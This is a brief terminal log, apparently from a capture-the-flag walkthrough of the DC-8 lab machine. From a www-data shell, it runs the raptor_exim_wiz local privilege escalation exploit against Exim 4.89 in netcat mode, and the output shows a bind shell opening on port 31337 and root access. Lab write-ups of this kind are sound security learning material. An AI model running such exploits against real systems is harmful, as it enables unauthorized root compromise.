 www-data@dc-8:/var/tmp$ chmod 755 arfat.sh
www-data@dc-8:/var/tmp$ ./arfat.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Thu, 11 Dec 2025 01:34:46 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1vTMDG-0000OC-UL
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)